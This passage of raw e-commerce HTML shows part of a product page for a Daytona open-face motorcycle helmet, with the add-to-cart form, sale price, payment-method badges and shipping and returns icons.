          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="29078937436229"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="3829815509061" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="29078937436229"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$139.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$139.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$194.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
